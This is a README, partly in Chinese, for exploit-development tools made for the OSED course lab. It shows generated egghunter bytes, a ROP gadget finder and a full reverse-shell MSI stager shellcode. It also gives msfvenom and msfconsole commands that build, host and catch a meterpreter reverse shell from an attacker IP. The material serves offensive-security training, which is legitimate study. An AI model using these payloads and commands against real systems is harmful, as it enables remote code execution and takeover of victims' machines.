为 Offensive Security 的 Windows 用户模式漏洞利用开发课程(OSED)量身定制的工具集
pip3 install keystone-engine numpy
usage: egghunter.py [-h] [-t TAG] [-b BAD_CHARS [BAD_CHARS ...]] [-s]

Creates an egghunter compatible with the OSED lab VM

optional arguments:
  -h, --help            show this help message and exit
  -t TAG, --tag TAG     tag for which the egghunter will search (default: c0d3)
  -b BAD_CHARS [BAD_CHARS ...], --bad-chars BAD_CHARS [BAD_CHARS ...]
                        space separated list of bad chars to check for in final egghunter (default: 00)
  -s, --seh             create an seh based egghunter instead of NtAccessCheckAndAuditAlarm
生成默认 egghunter
./egghunter.py
[+] egghunter created!
[=]   len: 35 bytes
[=]   tag: c0d3c0d3
[=]   ver: NtAccessCheckAndAuditAlarm

egghunter = b"\x66\x81\xca\xff\x0f\x42\x52\x31\xc0\x66\x05\xc6\x01\xcd\x2e\x3c\x05\x5a\x74\xec\xb8\x63\x30\x64\x33\x89\xd7\xaf\x75\xe7\xaf\x75\xe4\xff\xe7"
使用 w00tw00t 标签生成 egghunter
./egghunter.py --tag w00t
[+] egghunter created!
[=]   len: 35 bytes
[=]   tag: w00tw00t
[=]   ver: NtAccessCheckAndAuditAlarm

egghunter = b"\x66\x81\xca\xff\x0f\x42\x52\x31\xc0\x66\x05\xc6\x01\xcd\x2e\x3c\x05\x5a\x74\xec\xb8\x77\x30\x30\x74\x89\xd7\xaf\x75\xe7\xaf\x75\xe4\xff\xe7"
生成基于 SEH 的 egghunter,同时检查坏字符(不会修改 shellcode,需手动处理)
./egghunter.py -b 00 0a 25 26 3d --seh
[+] egghunter created!
[=]   len: 69 bytes
[=]   tag: c0d3c0d3
[=]   ver: SEH

egghunter = b"\xeb\x2a\x59\xb8\x63\x30\x64\x33\x51\x6a\xff\x31\xdb\x64\x89\x23\x83\xe9\x04\x83\xc3\x04\x64\x89\x0b\x6a\x02\x59\x89\xdf\xf3\xaf\x75\x07\xff\xe7\x66\x81\xcb\xff\x0f\x43\xeb\xed\xe8\xd1\xff\xff\xff\x6a\x0c\x59\x8b\x04\x0c\xb1\xb8\x83\x04\x08\x06\x58\x83\xc4\x10\x50\x31\xc0\xc3"
查找并分类有用的 gadgets。仅向终端打印最干净的可用 gadgets(在搜索目标与最终 ret 指令之间包含最少垃圾指令)。所有 gadgets 都会写入文本文件以供进一步搜索。
今天(2021 年 6 月 3 日)我发现 ropper(以及 ROPGadget)无法找到 rp++ 能找到的 gadget(这让我在挑战 #2 中吃了不少苦头,因为有一个 add gadget 是 ropper 根本看不到的)。
由于 find-gadgets 使用 ropper API,我更新了 find-gadgets 以同时引入 rp++ 的 gadgets。目前,ropper 未找到的 rp++ gadgets 会被添加到"所有 gadgets"文件中(默认为 found-gadgets.txt),而不会被分类到"干净 gadgets"文件中(默认为 found-gadgets.txt.clean)。因此,覆盖范围是有的,只是整合得不太好。我也许会、也许不会重新审视这个问题,并将 rp++ 的输出也进行分类。
usage: find-gadgets.py [-h] -f FILES [FILES ...] [-b BAD_CHARS [BAD_CHARS ...]] [-o OUTPUT]

Searches for clean, categorized gadgets from a given list of files

optional arguments:
  -h, --help            show this help message and exit
  -f FILES [FILES ...], --files FILES [FILES ...]
                        space separated list of files from which to pull gadgets (optionally, add base address (libspp.dll:0x10000000))
  -b BAD_CHARS [BAD_CHARS ...], --bad-chars BAD_CHARS [BAD_CHARS ...]
                        space separated list of bad chars to omit from gadgets, e.g., 00 0a (default: empty)
  -o OUTPUT, --output OUTPUT
                        name of output file where all (uncategorized) gadgets are written (default: found-gadgets.txt)

在多个文件中查找 gadgets(其中一个文件的加载偏移与 dll 偏好的不同),并从所有 gadgets 中排除 0x0a 和 0x0d
创建反向 shell,可选择使用 msi 加载器
usage: shellcode.py [-h] [-l LHOST] [-p LPORT] [-b BAD_CHARS [BAD_CHARS ...]] [-m] [-d] [-t] [-s]

Creates shellcodes compatible with the OSED lab VM

optional arguments:
  -h, --help            show this help message and exit
  -l LHOST, --lhost LHOST
                        listening attacker system (default: 127.0.0.1)
  -p LPORT, --lport LPORT
                        listening port of the attacker system (default: 4444)
  -b BAD_CHARS [BAD_CHARS ...], --bad-chars BAD_CHARS [BAD_CHARS ...]
                        space separated list of bad chars to check for in final egghunter (default: 00)
  -m, --msi             use an msf msi exploit stager (short)
  -d, --debug-break     add a software breakpoint as the first shellcode instruction
  -t, --test-shellcode  test the shellcode on the system
  -s, --store-shellcode
                        store the shellcode in binary format in the file shellcode.bin
❯ python3 shellcode.py --msi -l 192.168.49.88 -s
[+] shellcode created!
[=]   len:   251 bytes
[=]   lhost: 192.168.49.88
[=]   lport: 4444
[=]   break: breakpoint disabled
[=]   ver:   MSI stager
[=]   Shellcode stored in: shellcode.bin
[=]   help:
         Create msi payload:
                 msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.49.88 LPORT=443 -f msi -o X
         Start http server (hosting the msi file):
                 sudo python -m SimpleHTTPServer 4444
         Start the metasploit listener:
                 sudo msfconsole -q -x "use exploit/multi/handler; set PAYLOAD windows/meterpreter/reverse_tcp; set LHOST 192.168.49.88; set LPORT 443; exploit"
         Remove bad chars with msfvenom (use --store-shellcode flag):
                 cat shellcode.bin | msfvenom --platform windows -a x86 -e x86/shikata_ga_nai -b "\x00\x0a\x0d\x25\x26\x2b\x3d" -f python -v shellcode

shellcode = b"\x89\xe5\x81\xc4\xf0\xf9\xff\xff\x31\xc9\x64\x8b\x71\x30\x8b\x76\x0c\x8b\x76\x1c\x8b\x5e\x08\x8b\x7e\x20\x8b\x36\x66\x39\x4f\x18\x75\xf2\xeb\x06\x5e\x89\x75\x04\xeb\x54\xe8\xf5\xff\xff\xff\x60\x8b\x43\x3c\x8b\x7c\x03\x78\x01\xdf\x8b\x4f\x18\x8b\x47\x20\x01\xd8\x89\x45\xfc\xe3\x36\x49\x8b\x45\xfc\x8b\x34\x88\x01\xde\x31\xc0\x99\xfc\xac\x84\xc0\x74\x07\xc1\xca\x0d\x01\xc2\xeb\xf4\x3b\x54\x24\x24\x75\xdf\x8b\x57\x24\x01\xda\x66\x8b\x0c\x4a\x8b\x57\x1c\x01\xda\x8b\x04\x8a\x01\xd8\x89\x44\x24\x1c\x61\xc3\x68\x83\xb9\xb5\x78\xff\x55\x04\x89\x45\x10\x68\x8e\x4e\x0e\xec\xff\x55\x04\x89\x45\x14\x31\xc0\x66\xb8\x6c\x6c\x50\x68\x72\x74\x2e\x64\x68\x6d\x73\x76\x63\x54\xff\x55\x14\x89\xc3\x68\xa7\xad\x2f\x69\xff\x55\x04\x89\x45\x18\x31\xc0\x66\xb8\x71\x6e\x50\x68\x2f\x58\x20\x2f\x68\x34\x34\x34\x34\x68\x2e\x36\x34\x3a\x68\x38\x2e\x34\x39\x68\x32\x2e\x31\x36\x68\x2f\x2f\x31\x39\x68\x74\x74\x70\x3a\x68\x2f\x69\x20\x68\x68\x78\x65\x63\x20\x68\x6d\x73\x69\x65\x54\xff\x55\x18\x31\xc9\x51\x6a\xff\xff\x55\x10"
****
下载安装 mona 所需的所有组件,并提示您在 Windows 机器上使用管理员 shell 完成安装。
❯ ./install-mona.sh 192.168.XX.YY
[+] once the RDP window opens, execute the following command in an Administrator terminal:

powershell -c "cat \\tsclient\mona-share\install-mona.ps1 | powershell -"